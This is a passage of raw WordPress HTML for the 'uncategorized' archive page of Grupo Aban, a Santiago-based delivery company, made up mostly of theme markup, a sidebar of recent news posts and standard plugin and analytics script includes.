    <header class="aux-elementor-header aux-overlay-header" id="site-elementor-header" itemscope="itemscope" itemtype="https://schema.org/WPHeader" data-sticky-height="80"  >
        <div class="aux-wrapper">
            <div class="aux-header aux-header-elements-wrapper">
            		<header data-elementor-type="header" data-elementor-id="226" class="elementor elementor-226" data-elementor-post-type="elementor_library">
					<div class="elementor-section-wrap">
								<section class="elementor-section elementor-top-section elementor-element elementor-element-c33ffb6 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="c33ffb6" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;sticky&quot;:&quot;top&quot;,&quot;sticky_on&quot;:[&quot;desktop&quot;,&quot;tablet&quot;,&quot;mobile&quot;],&quot;sticky_offset&quot;:0,&quot;sticky_effects_offset&quot;:0}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="aux-parallax-section elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-e1fc7a9" data-id="e1fc7a9" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-fa4deec elementor-widget__width-auto elementor-widget elementor-widget-aux_logo" data-id="fa4deec" data-element_type="widget" data-widget_type="aux_logo.default">
				<div class="elementor-widget-container">
			<div class="aux-widget-logo"><a class="aux-logo-anchor aux-has-logo" title="Grupo Aban" href="https://www.abaneros.com/"><img fetchpriority="high" width="600" height="200" src="https://www.abaneros.com/wp-content/uploads/2022/04/cropped-grupo-aban-logo-600x200.png" class="aux-attachment aux-featured-image attachment-600x200 aux-attachment-id-464 " alt="cropped-grupo-aban-logo.png" srcset="https://www.abaneros.com/wp-content/uploads/2022/04/cropped-grupo-aban-logo-150x50.png 150w,https://www.abaneros.com/wp-content/uploads/2022/04/cropped-grupo-aban-logo-300x100.png 300w,https://www.abaneros.com/wp-content/uploads/2022/04/cropped-grupo-aban-logo-600x200.png 600w,https://www.abaneros.com/wp-content/uploads/2022/04/cropped-grupo-aban-logo-590x196.png 590w" data-ratio="3" data-original-w="600" /></a><a class="aux-logo-anchor aux-logo-sticky aux-logo-hidden aux-has-logo" title="Grupo Aban" href="https://www.abaneros.com/"><img width="600" height="200" src="https://www.abaneros.com/wp-content/uploads/2021/12/logo.svg" class="aux-attachment aux-featured-image attachment-600x200 aux-attachment-id-240 " alt="Logo Abaneros" srcset="https://www.abaneros.com/wp-content/uploads/2021/12/logo.svg 150w,https://www.abaneros.com/wp-content/uploads/2021/12/logo.svg 300w,https://www.abaneros.com/wp-content/uploads/2021/12/logo.svg 768w,https://www.abaneros.com/wp-content/uploads/2021/12/logo.svg 1024w,https://www.abaneros.com/wp-content/uploads/2021/12/logo.svg 600w,https://www.abaneros.com/wp-content/uploads/2021/12/logo.svg 1390w" data-ratio="3" data-original-w="1400" /></a><section class="aux-logo-text"><h3 class="site-title"><a href="https://www.abaneros.com/" title="Grupo Aban">Grupo Aban</a></h3><p class="site-description">Siempre conectados</p></section></div>		</div>
				</div>
					</div>
		</div>
				<div class="aux-parallax-section elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-d11dbfe" data-id="d11dbfe" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-5e228af elementor-widget__width-auto elementor-widget elementor-widget-aux_menu_box" data-id="5e228af" data-element_type="widget" data-widget_type="aux_menu_box.default">
				<div class="elementor-widget-container">
			<div class="aux-elementor-header-menu aux-nav-menu-element aux-nav-menu-element-5e228af"><div class="aux-burger-box" data-target-panel="overlay" data-target-content=".elementor-element-5e228af .aux-master-menu"><div class="aux-burger aux-regular-medium"><span class="mid-line"></span></div></div><!-- start master menu -->
<nav id="master-menu-elementor-5e228af" class="menu-menu-inicio-container">

	<ul id="menu-menu-inicio" class="aux-master-menu aux-no-js aux-skin-classic aux-with-indicator aux-horizontal" data-type="horizontal"  data-switch-type="accordion" data-switch-parent=".elementor-element-5e228af .aux-fs-popup .aux-fs-menu" data-switch-width="1250"  >
		<!-- start single menu -->
		<li id="menu-item-1206" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1206 aux-menu-depth-0 aux-menu-root-1 aux-menu-item">
			<a href="https://www.abaneros.com/clientes/#soluciones" class="aux-item-content">
				<span class="aux-menu-label">Soluciones</span>
			</a>
		</li>
		<!-- end single menu -->
		<!-- start single menu -->
		<li id="menu-item-1207" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1207 aux-menu-depth-0 aux-menu-root-2 aux-menu-item">
			<a href="https://www.abaneros.com/clientes/#industria" class="aux-item-content">
				<span class="aux-menu-label">Industria</span>
			</a>
		</li>
		<!-- end single menu -->
		<!-- start single menu -->
		<li id="menu-item-1208" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1208 aux-menu-depth-0 aux-menu-root-3 aux-menu-item">
			<a href="https://www.abaneros.com/clientes/#nosotros" class="aux-item-content">
				<span class="aux-menu-label">Nosotros</span>
			</a>
		</li>
		<!-- end single menu -->
		<!-- start single menu -->
		<li id="menu-item-1209" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1209 aux-menu-depth-0 aux-menu-root-4 aux-menu-item">
			<a href="https://cv.grupoaban.com/" class="aux-item-content">
				<span class="aux-menu-label">Postula</span>
			</a>
		</li>
		<!-- end single menu -->
		<!-- start single menu -->
		<li id="menu-item-1210" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1210 aux-menu-depth-0 aux-menu-root-5 aux-menu-item">
			<a href="#noticias" class="aux-item-content">
				<span class="aux-menu-label">Noticias</span>
			</a>
		</li>
		<!-- end single menu -->
		<!-- start single menu -->
		<li id="menu-item-1211" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1211 aux-menu-depth-0 aux-menu-root-6 aux-menu-item">
			<a href="https://www.abaneros.com/clientes/#contacto" class="aux-item-content">
				<span class="aux-menu-label">Contacto</span>
			</a>
		</li>
		<!-- end single menu -->
	</ul>

</nav>
<!-- end master menu -->
<section class="aux-fs-popup aux-fs-menu-layout-center aux-indicator"><div class="aux-panel-close"><div class="aux-close aux-cross-symbol aux-thick-medium"></div></div><div class="aux-fs-menu" data-menu-title=""></div></section></div><style>@media only screen and (min-width: 1251px) { .elementor-element-5e228af .aux-burger-box { display: none } }</style>		</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-07a2e2e elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="07a2e2e" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="aux-parallax-section elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-416a15d" data-id="416a15d" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-ad4b27d elementor-widget-divider--view-line elementor-widget elementor-widget-divider" data-id="ad4b27d" data-element_type="widget" data-widget_type="divider.default">
				<div class="elementor-widget-container">
					<div class="elementor-divider">
			<span class="elementor-divider-separator">
						</span>
		</div>
				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
							</div>
				</header>
		            </div><!-- end of header-elements -->
        </div><!-- end of wrapper -->
    </header><!-- end header -->
        <header id="site-title" class="page-title-section">

            <div class="page-header aux-wrapper aux-boxed-container aux-top aux-dark" style="display:block; "   >

                
                <div class="aux-container" >

                    <p class="aux-breadcrumbs"><span><span><a href="https://www.abaneros.com/">Portada</a></span> » <span class="breadcrumb_last" aria-current="page">uncategorized</span></span></p>
                                        <div class="aux-page-title-entry">
                                            <div class="aux-page-title-box">
                                                <section class="page-title-group" >
                                                                <h1 class="page-title">uncategorized</h1>
                                                            </section>

                                                    </div>
                    </div><!-- end title entry -->
                                    </div>

                
            </div><!-- end page header -->
        </header> <!-- end page header -->
        
    <main id="main" class="aux-main aux-territory aux-template-type-default aux-archive aux-tax list-portfolio aux-content-top-margin right-sidebar aux-has-sidebar aux-user-entry" >
        <div class="aux-wrapper">
            <div class="aux-container aux-fold clearfix">

                <div id="primary" class="aux-primary">
                    <div class="content" role="main" data-target="archive">

<section class="widget-container aux-widget-recent-portfolios aux-parent-au6dd5cf59" style="" ><div id="6967b87229870" data-element-id="au6dd5cf59" class="aux-portfolio-columns aux-ajax-view aux-isotope-animated aux-isotope-layout aux-layout-grid aux-no-gutter aux-row aux-match-height aux-de-col4 aux-tb-col4 aux-mb-col1" data-lazyload="true" data-space="30" data-pagination="true" data-deeplink="false" data-slug="portfolio-6967b87228d73" data-perpage="12" data-layout="fitRows" data-reveal-transition-duration="600" data-reveal-between-delay="60" data-hide-transition-duration="600" data-hide-between-delay="30" data-num="12" data-order="desc" data-orderby="menu_order date" data-taxonomy="portfolio-tag" data-n="262a2cf6c3"><div class="aux-items-loading aux-loading-hide"><div class="aux-loading-loop"><svg class="aux-circle" width="100%" height="100%" viewBox="0 0 42 42"><circle class="aux-stroke-bg" r="20" cx="21" cy="21" fill="none"></circle><circle class="aux-progress" r="20" cx="21" cy="21" fill="none" transform="rotate(-90 21 21)"></circle></svg></div></div></div><script type="text/javascript">var au6dd5cf59AjaxConfig = {"title":"","cat":"","num":"12","only_posts__in":"","include":"","exclude":"","posts_per_page":"12","offset":"","order_by":"menu_order date","order":"desc","exclude_without_media":0,"display_like":"","deeplink":false,"use_ajax":0,"deeplink_slug":"portfolio-6967b87228d73","show_filters":false,"filter_by":"portfolio-tag","filter_style":"aux-slideup","filter_align":"aux-left","reveal_transition_duration":"600","reveal_between_delay":"60","hide_transition_duration":"600","hide_between_delay":"30","item_style":"classic","tile_style_pattern":"default","tiles_item_style":"overlay","entry_background_color":"","entry_border_color":"","paginate":1,"perpage":"12","crop":true,"display_title":true,"show_info":true,"display_read_more":false,"image_aspect_ratio":"0.56","space":"30","desktop_cnum":"4","tablet_cnum":"inherit","phone_cnum":"1","layout":"grid","tag":10,"filter":"","extra_classes":"","extra_column_classes":"","custom_el_id":"","template_part_file":"recent-portfolio","extra_template_path":"\/home\/grupoamb\/public_html\/abaneros.com\/wp-content\/plugins\/auxin-portfolio\/public\/templates\/elements","universal_id":"au6dd5cf59","query_args":[],"term":"","reset_query":false,"use_wp_query":true,"wp_query_args":[],"custom_wp_query":"","loadmore_type":"","loadmore_label":"text","loadmore_per_page":"12","term_field":"slug","base":"aux_recent_portfolios_grid","base_class":"aux-widget-recent-portfolios","paged":1,"override_global_query":true,"content":null,"skip_wrappers":false,"content_width":1300,"inview_transition":"none","inview_duration":"","inview_delay":"","inview_repeat":"no","inview_offset":"","called_from":"taxonomy"};</script></section><!-- widget-container -->                    </div><!-- end content -->
                </div><!-- end primary -->


                
            <aside class="aux-sidebar aux-sidebar-primary">
                <div class="sidebar-inner">
                    <div class="sidebar-content">
<div class="aux-widget-area"><section id="search-2" class=" aux-open widget-container widget_search">  <form method="get" id="searchform" class="searchform" action="https://www.abaneros.com/">
    <input type="text" class="field" name="s" id="s" placeholder="Search Here" value="" />
    <input type="submit" class="submit" name="submit" id="searchsubmit" value="Search" />
  </form>
</section>
		<section id="recent-posts-2" class=" aux-open widget-container widget_recent_entries">
		<h3 class="widget-title">Entradas recientes</h3>
		<ul>
											<li>
					<a href="https://www.abaneros.com/2022/07/20/servicios-de-ultima-milla-delivery-shoppers-abaneros/">Actividades de Equipo</a>
									</li>
											<li>
					<a href="https://www.abaneros.com/2022/07/19/apoyando-el-delivery-con-nuestros-clientes-mayoristas/">Apoyando el Delivery con nuestros clientes mayoristas</a>
									</li>
											<li>
					<a href="https://www.abaneros.com/2022/07/19/comprometidos-con-la-operacion-del-e-commerce/">¡Comprometidos con la operación del E-commerce!</a>
									</li>
											<li>
					<a href="https://www.abaneros.com/2022/07/19/felices-de-seguir-creciendo/">Felices de seguir creciendo</a>
									</li>
											<li>
					<a href="https://www.abaneros.com/2022/06/15/nuevo-proyecto/">Nuevo Proyecto</a>
									</li>
					</ul>

		</section><section id="archives-2" class=" aux-open widget-container widget_archive"><h3 class="widget-title">Archivos</h3>
			<ul>
					<li><a href='https://www.abaneros.com/2022/07/'>Julio 2022</a></li>
	<li><a href='https://www.abaneros.com/2022/06/'>Junio 2022</a></li>
	<li><a href='https://www.abaneros.com/2022/05/'>Mayo 2022</a></li>
	<li><a href='https://www.abaneros.com/2022/04/'>Abril 2022</a></li>
			</ul>

			</section><section id="categories-2" class=" aux-open widget-container widget_categories"><h3 class="widget-title">Categorías</h3>
			<ul>
					<li class="cat-item cat-item-24"><a href="https://www.abaneros.com/category/noticias/">noticias</a>
</li>
			</ul>

			</section><section id="meta-2" class=" aux-open widget-container widget_meta"><h3 class="widget-title">Meta</h3>
		<ul>
						<li><a rel="nofollow" href="https://www.abaneros.com/wp-login.php">Iniciar Sesión</a></li>
			<li><a href="https://www.abaneros.com/feed/">Feed de entradas</a></li>
			<li><a href="https://www.abaneros.com/comments/feed/">Feed de comentarios</a></li>

			<li><a href="https://wordpress.org/">WordPress.org</a></li>
		</ul>

		</section></div>                    </div><!-- end sidebar-content -->
                </div><!-- end sidebar-inner -->
            </aside><!-- end primary siderbar -->

            </div><!-- end container -->
        </div><!-- end wrapper -->
    </main><!-- end main -->

    <footer class="aux-elementor-footer" itemscope="itemscope" itemtype="https://schema.org/WPFooter" role="contentinfo"  >
        <div class="aux-wrapper">
        		<div data-elementor-type="footer" data-elementor-id="627" class="elementor elementor-627" data-elementor-post-type="elementor_library">
					<div class="elementor-section-wrap">
								<section class="elementor-section elementor-top-section elementor-element elementor-element-ad84349 elementor-section-content-middle elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="ad84349" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-no">
					<div class="aux-parallax-section elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-f71749c" data-id="f71749c" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-067b253 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="067b253" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="aux-parallax-section elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-4b4aad8" data-id="4b4aad8" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-94eda3b e-grid-align-right elementor-shape-rounded elementor-grid-0 elementor-widget elementor-widget-social-icons" data-id="94eda3b" data-element_type="widget" data-widget_type="social-icons.default">
				<div class="elementor-widget-container">
					<div class="elementor-social-icons-wrapper elementor-grid">
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-linkedin elementor-animation-push elementor-repeater-item-b865722" href="https://www.linkedin.com/company/76075485/admin/" target="_blank">
						<span class="elementor-screen-only">Linkedin</span>
						<i class="fab fa-linkedin"></i>					</a>
				</span>
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-facebook elementor-animation-push elementor-repeater-item-eaa5173" href="https://www.facebook.com/Abaneros-104449551895601" target="_blank">
						<span class="elementor-screen-only">Facebook</span>
						<i class="fab fa-facebook"></i>					</a>
				</span>
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-instagram elementor-animation-push elementor-repeater-item-c9f3d49" href="https://www.instagram.com/abaneros.cl/" target="_blank">
						<span class="elementor-screen-only">Instagram</span>
						<i class="fab fa-instagram"></i>					</a>
				</span>
					</div>
				</div>
				</div>
					</div>
		</div>
				<div class="aux-parallax-section elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-1e043ea" data-id="1e043ea" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-b98f5fc elementor-widget__width-auto elementor-widget-mobile__width-inherit elementor-widget elementor-widget-text-editor" data-id="b98f5fc" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							<p>Presidente Kennedy 5454 piso 3 Vitacura &#8211; Santiago<br />© 2024 Grupo Aban</p>						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
							</div>
				</div>
		        </div><!-- end of wrapper -->
    </footer><!-- end footer -->

</div><!--! end of #inner-body -->

    <div class="aux-hidden-blocks">

        <section id="offmenu" class="aux-offcanvas-menu aux-pin-left" >
            <div class="aux-panel-close">
                <div class="aux-close aux-cross-symbol aux-thick-medium"></div>
            </div>
            <div class="offcanvas-header">
            </div>
            <div class="offcanvas-content">
            </div>
            <div class="offcanvas-footer">
            </div>
        </section>
        <!-- offcanvas section -->

        <section id="offcart" class="aux-offcanvas-menu aux-offcanvas-cart aux-pin-left" >
            <div class="aux-panel-close">
                <div class="aux-close aux-cross-symbol aux-thick-medium"></div>
            </div>
            <div class="offcanvas-header">
                Shopping Basket            </div>
            <div class="aux-cart-wrapper aux-elegant-cart aux-offcart-content">
            </div>
        </section>
        <!-- cartcanvas section -->

                <section id="fs-menu-search" class="aux-fs-popup  aux-fs-menu-layout-center aux-indicator">
            <div class="aux-panel-close">
                <div class="aux-close aux-cross-symbol aux-thick-medium"></div>
            </div>
            <div class="aux-fs-menu">
                        </div>
            <div class="aux-fs-search">
                <div  class="aux-search-section ">
                <div  class="aux-search-form ">
            <form action="https://www.abaneros.com/" method="get" >
            <div class="aux-search-input-form">
                            <input type="text" class="aux-search-field"  placeholder="Type here.." name="s" autocomplete="off" />
                                    </div>
                            <input type="submit" class="aux-black aux-search-submit aux-uppercase" value="Search" >
                        </form>
        </div><!-- end searchform -->
                </div>

            </div>
        </section>
        <!-- fullscreen search and menu -->
                <section id="fs-search" class="aux-fs-popup aux-search-overlay  has-ajax-form">
            <div class="aux-panel-close">
                <div class="aux-close aux-cross-symbol aux-thick-medium"></div>
            </div>
            <div class="aux-search-field">

            <div  class="aux-search-section aux-404-search">
                <div  class="aux-search-form aux-iconic-search">
            <form action="https://www.abaneros.com/" method="get" >
            <div class="aux-search-input-form">
                            <input type="text" class="aux-search-field"  placeholder="Search..." name="s" autocomplete="off" />
                                    </div>
                            <div class="aux-submit-icon-container auxicon-search-4 ">
                    <input type="submit" class="aux-iconic-search-submit" value="Search" >
                </div>
                        </form>
        </div><!-- end searchform -->
                </div>

            </div>
        </section>
        <!-- fullscreen search-->

        <div class="aux-scroll-top"></div>
    </div>

    <div class="aux-goto-top-btn aux-align-btn-right" data-animate-scroll="1"><div class="aux-hover-slide aux-arrow-nav aux-round aux-outline">    <span class="aux-overlay"></span>    <span class="aux-svg-arrow aux-h-small-up"></span>    <span class="aux-hover-arrow aux-svg-arrow aux-h-small-up aux-white"></span></div></div>
<!-- outputs by wp_footer -->
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/phlox-pro/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script>function loadScript(a){var b=document.getElementsByTagName("head")[0],c=document.createElement("script");c.type="text/javascript",c.src="https://tracker.metricool.com/app/resources/be.js",c.onreadystatechange=a,c.onload=a,b.appendChild(c)}loadScript(function(){beTracker.t({hash:'f39857341d254135e448f7f0ac1d0861'})})</script><!-- Custom Feeds for Instagram JS -->
<script type="text/javascript">
var sbiajaxurl = "https://www.abaneros.com/wp-admin/admin-ajax.php";

</script>
<script type="text/javascript" src="https://www.abaneros.com/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script type="text/javascript" src="https://www.abaneros.com/wp-includes/js/masonry.min.js?ver=4.2.2" id="masonry-js"></script>
<script type="text/javascript" src="https://www.abaneros.com/wp-content/themes/phlox-pro/js/plugins.min.js?ver=5.7.0" id="auxin-plugins-js"></script>
<script type="text/javascript" src="https://www.abaneros.com/wp-content/themes/phlox-pro/js/scripts.min.js?ver=5.7.0" id="auxin-scripts-js"></script>
<script type="text/javascript" src="https://www.abaneros.com/wp-content/plugins/auxin-elements/admin/assets/js/elementor/widgets.js?ver=2.15.5" id="auxin-elementor-widgets-js"></script>
<script type="text/javascript" id="mediaelement-core-js-before">
/* <![CDATA[ */
var mejsL10n = {"language":"es","strings":{"mejs.download-file":"Descargar Archivo","mejs.install-flash":"Est\u00e1s utilizando un navegador que no tiene Flash Player activado o instalado. Por favor, activa tu plugin de Flash Player o descarga la \u00faltima versi\u00f3n de https://get.adobe.com/flashplayer/","mejs.fullscreen":"Pantalla completa","mejs.play":"Reproducir","mejs.pause":"Pausa","mejs.time-slider":"Deslizador de Tiempo","mejs.time-help-text":"Utiliza las teclas de Flecha Derecha/Izquierda para un segundo, las de Arriba/Abajo para avanzar 10 segundos.","mejs.live-broadcast":"Emisi\u00f3n en Directo","mejs.volume-help-text":"Utiliza las teclas de Flechas Arriba/Abajo para aumentar o disminuir el volumen.","mejs.unmute":"Activar el sonido","mejs.mute":"Silenciar","mejs.volume-slider":"Deslizador de Volumen","mejs.video-player":"Reproductor de Video","mejs.audio-player":"Reproductor de Audio","mejs.captions-subtitles":"Subt\u00edtulos","mejs.captions-chapters":"Cap\u00edtulos","mejs.none":"Ninguna","mejs.afrikaans":"Africano","mejs.albanian":"Alban\u00e9s","mejs.arabic":"ARABIC","mejs.belarusian":"Bielorruso","mejs.bulgarian":"BULGARIAN","mejs.catalan":"Catal\u00e1n","mejs.chinese":"Chino","mejs.chinese-simplified":"Chino (Simplificado)","mejs.chinese-traditional":"Chino (Tradicional)","mejs.croatian":"Croata","mejs.czech":"Checo","mejs.danish":"Dan\u00e9s","mejs.dutch":"Holand\u00e9s","mejs.english":"Ingles","mejs.estonian":"Estonio","mejs.filipino":"Filipino","mejs.finnish":"Finland\u00e9s","mejs.french":"Franc\u00e9s","mejs.galician":"Gallego","mejs.german":"Alem\u00e1n","mejs.greek":"GRIEGO","mejs.haitian-creole":"Creol Haitiano","mejs.hebrew":"Hebreo","mejs.hindi":"Hindi","mejs.hungarian":"H\u00fangaro","mejs.icelandic":"Island\u00e9s","mejs.indonesian":"Indonesio","mejs.irish":"Irland\u00e9s","mejs.italian":"Italiano","mejs.japanese":"Japon\u00e9s","mejs.korean":"Coreano","mejs.latvian":"Let\u00f3n","mejs.lithuanian":"Lituano","mejs.macedonian":"Macedonio","mejs.malay":"Malayo","mejs.maltese":"Malt\u00e9s","mejs.norwegian":"NORUEGO","mejs.persian":"Persa","mejs.polish":"POLACO","mejs.portuguese":"Portugu\u00e9s","mejs.romanian":"RUMANO","mejs.russian":"RUSSIAN","mejs.serbian":"Serbio","mejs.slovak":"ESLOVAQUIA","mejs.slovenian":"ESLOVENA","mejs.spanish":"Espa\u00f1ol","mejs.swahili":"Suahili","mejs.swedish":"SUECO","mejs.tagalog":"Tagalo","mejs.thai":"THAI","mejs.turkish":"TURCO","mejs.ukrainian":"UCRANIANO","mejs.vietnamese":"VIETNAMITA","mejs.welsh":"Gal\u00e9s","mejs.yiddish":"Yidis"}};
//# sourceURL=mediaelement-core-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://www.abaneros.com/wp-includes/js/mediaelement/mediaelement-and-player.min.js?ver=4.2.17" id="mediaelement-core-js"></script>
<script type="text/javascript" src="https://www.abaneros.com/wp-includes/js/mediaelement/mediaelement-migrate.min.js?ver=6.9" id="mediaelement-migrate-js"></script>
<script type="text/javascript" id="mediaelement-js-extra">
/* <![CDATA[ */
var _wpmejsSettings = {"pluginPath":"/wp-includes/js/mediaelement/","classPrefix":"mejs-","stretching":"auto","audioShortcodeLibrary":"mediaelement","videoShortcodeLibrary":"mediaelement"};
//# sourceURL=mediaelement-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.abaneros.com/wp-includes/js/mediaelement/wp-mediaelement.min.js?ver=6.9" id="wp-mediaelement-js"></script>
<script type="text/javascript" src="https://www.abaneros.com/wp-content/plugins/auxin-elements/public/assets/js/plugins.min.js?ver=2.15.5" id="auxin-elements-plugins-js"></script>
<script type="text/javascript" src="https://www.abaneros.com/wp-content/plugins/auxin-elements/public/assets/js/scripts.js?ver=2.15.5" id="auxin-elements-scripts-js"></script>
<script type="text/javascript" id="auxin-portfolio-portfolio-js-extra">
/* <![CDATA[ */
var auxpfo = {"ajax_url":"https://www.abaneros.com/wp-admin/admin-ajax.php","invalid_required":"This is a required field","invalid_postcode":"Zipcode must be digits","invalid_phonenum":"Enter a valid phone number","invalid_emailadd":"Enter a valid email address"};
//# sourceURL=auxin-portfolio-portfolio-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.abaneros.com/wp-content/plugins/auxin-portfolio/public/assets/js/portfolio.js?ver=2.3.2" id="auxin-portfolio-portfolio-js"></script>
<script type="text/javascript" src="https://www.abaneros.com/wp-content/plugins/elementor/assets/lib/jquery-numerator/jquery-numerator.min.js?ver=0.2.1" id="jquery-numerator-js"></script>
<script type="text/javascript" src="https://www.abaneros.com/wp-content/plugins/auxin-pro-tools/public/assets/js/pro-tools.js?ver=1.7.3" id="auxin-pro-tools-pro-js"></script>
<script type="text/javascript" src="https://www.abaneros.com/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://www.abaneros.com/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://www.abaneros.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2025-11-28 00:03:05+0000","generator":"GlotPress\/4.0.3","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"es_CL"},"This contact form is placed in the wrong place.":["Este formulario de contacto est\u00e1 situado en el lugar incorrecto."],"Error:":["Error:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
//# sourceURL=contact-form-7-js-translations
/* ]]> */
</script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/www.abaneros.com\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
//# sourceURL=contact-form-7-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://www.abaneros.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://www.abaneros.com/wp-content/plugins/duracelltomi-google-tag-manager/dist/js/gtm4wp-contact-form-7-tracker.js?ver=1.20.2" id="gtm4wp-contact-form-7-tracker-js"></script>
<script type="text/javascript" src="https://www.abaneros.com/wp-content/uploads/phlox-pro/custom.js?ver=1.2" id="auxin-custom-js-js"></script>
<script type="text/javascript" src="https://www.abaneros.com/wp-content/plugins/elementor/assets/lib/font-awesome/js/v4-shims.min.js?ver=3.21.5" id="font-awesome-4-shim-js"></script>
<script type="text/javascript" src="https://www.abaneros.com/wp-content/plugins/elementor-pro/assets/js/webpack-pro.runtime.min.js?ver=3.18.2" id="elementor-pro-webpack-runtime-js"></script>
<script type="text/javascript" src="https://www.abaneros.com/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.21.5" id="elementor-webpack-runtime-js"></script>
<script type="text/javascript" src="https://www.abaneros.com/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.21.5" id="elementor-frontend-modules-js"></script>
<script type="text/javascript" id="elementor-pro-frontend-js-before">
/* <![CDATA[ */
var ElementorProFrontendConfig = {"ajaxurl":"https:\/\/www.abaneros.com\/wp-admin\/admin-ajax.php","nonce":"77ed38fefd","urls":{"assets":"https:\/\/www.abaneros.com\/wp-content\/plugins\/elementor-pro\/assets\/","rest":"https:\/\/www.abaneros.com\/wp-json\/"},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":true},"twitter":{"title":"Twitter"},"linkedin":{"title":"LinkedIn","has_counter":true},"pinterest":{"title":"Pinterest","has_counter":true},"reddit":{"title":"Reddit","has_counter":true},"vk":{"title":"VK","has_counter":true},"odnoklassniki":{"title":"OK","has_counter":true},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":true},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":true},"xing":{"title":"XING","has_counter":true},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"}},"facebook_sdk":{"lang":"es_CL","app_id":""},"lottie":{"defaultAnimationUrl":"https:\/\/www.abaneros.com\/wp-content\/plugins\/elementor-pro\/modules\/lottie\/assets\/animations\/default.json"}};
//# sourceURL=elementor-pro-frontend-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://www.abaneros.com/wp-content/plugins/elementor-pro/assets/js/frontend.min.js?ver=3.18.2" id="elementor-pro-frontend-js"></script>
<script type="text/javascript" src="https://www.abaneros.com/wp-content/plugins/elementor/assets/lib/waypoints/waypoints.min.js?ver=4.0.2" id="elementor-waypoints-js"></script>
<script type="text/javascript" src="https://www.abaneros.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" id="elementor-frontend-js-before">
/* <![CDATA[ */
